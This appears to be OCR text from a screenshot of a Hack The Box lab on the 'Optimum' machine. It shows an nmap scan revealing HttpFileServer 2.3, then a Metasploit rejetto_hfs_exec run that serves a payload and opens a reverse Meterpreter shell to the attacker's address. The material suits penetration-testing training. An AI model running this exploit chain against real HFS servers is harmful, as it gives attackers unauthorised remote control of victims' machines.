 Applications Places System
Wed Feb 26, 17:01
/bin/bash
/bin/bash 106x17
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
[*] Started reverse TCP handler on 10.10.14.126:4444
[*] Using URL: http://10.10.14.126:8080/JuyfPC8h
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /JuyfPC8h
[*] Sending stage (177734 bytes) to 10.129.227.99
[!] Tried to delete %TEMP%\XCTeIgPQCOBjGk.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.126:4444 -> 10.129.227.99:49174) at 2025-02-26 17:01:07 -0500
[*] Server stopped.
(Meterpreter 1)(C:\Users\kostas\Desktop) >
/bin/bash 70x7
INFOSECPAT
/bin/bash 121x6
link/none
inet 10.10.14.126/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::107c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b6c0:4846:db24:e4bd/64 scope link stable-privacy proto kernel_ll
/bin/bash 85x28
[root@parrot]-[/home/infosecpat/Documents/HackTheBox-Machines/Optimum]
#cat Optimum.txt
# Nmap 7.94SVN scan initiated Wed Feb 26 13:58:55 2025 as: nmap -sC -sV -oN Optimum.t
xt 10.129.227.99
Nmap scan report for 10.129.227.99
Host is up (0.043s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
# Nmap done at Wed Feb 26 13:59:12 2025 -- 1 IP address in 16.85
seconds
[root@parrot]-[/home/infosecpat/Documents/HackThe
#
Menu HFS ~ HTTP File Serv... [Parrot Terminal] /bin/bash